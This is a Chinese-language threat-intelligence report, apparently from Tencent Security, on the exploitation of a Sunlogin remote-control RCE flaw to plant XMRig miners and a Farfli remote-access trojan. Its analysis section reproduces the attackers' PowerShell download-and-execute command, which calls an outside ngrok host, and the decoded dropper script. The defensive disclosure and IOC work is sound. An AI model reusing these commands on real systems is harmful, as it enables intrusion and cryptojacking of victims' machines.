一、概述

近日,腾讯安全威胁情报中心检测到有挖矿、远控黑产团伙利用向日葵远控软件RCE漏洞攻击企业主机和个人电脑,已有部分未修复漏洞的主机、个人电脑受害。攻击者利用漏洞入侵后可直接获得系统控制权,受害主机已被用于门罗币挖矿。

在部分城市因疫情管理需要,远程办公场景增多,向日葵类远程控制软件的应用也会增加,从而系统被黑客利用漏洞入侵控制的风险也随之增加。腾讯安全专家建议政企机构与个人电脑用户将向日葵远控软件升级到最新版本以修复漏洞,建议避免将个人远控软件安装在业务服务器中。推荐使用腾讯零信任iOA、或腾讯电脑管家进行病毒扫描,排查系统是否已被入侵,采用零信任iOA解决远程安全接入需求,避免疫情期间系统被黑客控制而造成损失。

向日葵是一款免费的,集远程控制电脑、手机、远程桌面连接、远程开机、远程管理、支持内网穿透等功能的一体化远程控制管理软件。今年2月,向日葵个人版V11.0.0.33之前的版本与简约版V1.0.1.43315(2021.12)之前的版本被披露存在远程代码执行(RCE)漏洞,漏洞编号CNVD-2022-10270,CNVD-2022-03672。

存在漏洞的系统启动服务端软件后,会开放未授权访问端口,攻击者可通过未授权访问无需密码直接获取session,并借此远程执行任意代码。从而导致存在漏洞的个人电脑或服务器被黑客入侵控制。

在上述高危漏洞出现后,腾讯安全旗下的主机安全产品、零信任iOA、漏洞扫描服务、高危威胁检测系统均已支持对向日葵RCE漏洞的检测和防御。

腾讯零信任iOA拦截利用向日葵RCE漏洞的攻击

本次利用向日葵远程代码执行漏洞攻击传播的挖矿木马为XMRig(门罗币)挖矿程序,企业或个人用户可参考以下内容自查后清理:

1.查看任务管理器,结束高CPU/GPU占用的程序;

2.查看c:\\users\\public\\目录下是否存在木马文件xmrig.exe、WinRing0x64.sys、config.json,如果有,就删除这些文件。

远控木马使用Farfli家族开源代码编译而成,自查与清理方式:

1.查看Svchost下的服务名,清理服务NETRUDSL

通过运行msconfig,或regedit检查以下相关系统服务是否存在:

HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Svchost

2.删除远控木马文件

C:\\Windows\\33649531.dll(在不同主机上33649531为随机8位数字)

腾讯安全系列产品已支持检测、查杀利用向日葵远程代码执行漏洞攻击传播的XMRig类挖矿木马与Farfli家族远控木马。

二、详细技术分析

2.1 挖矿木马

利用漏洞投递并执行恶意脚本:

ping../../../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe -exec bypass -noexit -C IEX (new-object system.net.webclient).downloadstring(/"http://pingce.jp.ngrok.io/ob.ps1/")

脚本内容解码后如下:

$url = "http://pingce.jp.ngrok.io/xmrig.exe"

$url2 = "http://pingce.jp.ngrok.io/config.json"

$url3 = "http://pingce.jp.ngrok.io/WinRing0x64.sys"

$output = "C:\\users\\public\\xmrig.exe"

$output2 = "C:\\users\\public\\config.json"

$output3 = "C:\\users\\public\\WinRing0x64.sys"

$wc = New-Object System.Net.WebClient

$wc.DownloadFile($url, $output)

$wc.DownloadFile($url2, $output2)

$wc.DownloadFile($url3, $output3)

taskkill /f /t /im xmrig.exe

Remove-Item -Path "C:\\Users\\public\\c3pool" -Recurse

Start-Sleep -s 15

start-process "c:\\users\\public\\xmrig.exe" -ArgumentList "-c c:\\users\\public\\config.json"

释放系统挖矿进程,启动指定配置的XMRig挖矿程序。

2.2 远控木马



木马外壳分区段装载远控木马,tProtectVirtualMemory修改内存属性为可读可执行。

最终释放出的可执行文件为Farfli家族开源代码编译而成的远控木马。



该木马对外提供的功能模块

模块 | 功能 |

Install | svchost.exe -k "NETRUDSL"安装服务,实现开机自启动。 服务路径: HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\WindowsNT\\CurrentVersion\\Svchost 服务名:NETRUDSL Dll路径:C:\\Windows\\33649531.dll(不同主机33649531为随机8位数) |

Uninstall | 删除服务 |

ServiceMain | 开源的Farfli远控木马的功能模块包含文件管理、键盘记录、远程桌面控制、系统管理、视频查看、语音监听、远程定位等远程操纵功能。 例如本样本中的远程桌面控制功能,通过修改两个注册表项配置可远程访问,并设置远程登录tcp会话作为控制台会话,绕过网络对于tcp远程访问的限制,修改的注册表项目如下: HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Terminal Server\\TSUserEnabled HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Terminal Server\\TSAppCompat |

IOCs

挖矿木马

DOMAIN

pingce[.]jp[.]ngrok[.]io

MD5

0c0195c48b6b8582fa6f6373032118da

e6d26c76401c990bc94f4131350cde3e

远控木马

DOMAIN

s1[.]yk[.]hyi8mc[.]top

MD5

3f5da20aff1364faa177e90ac325cbd0

dd4786854b9e61fa1637d69a3eb71f93

声明:本文来自腾讯安全威胁情报中心,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。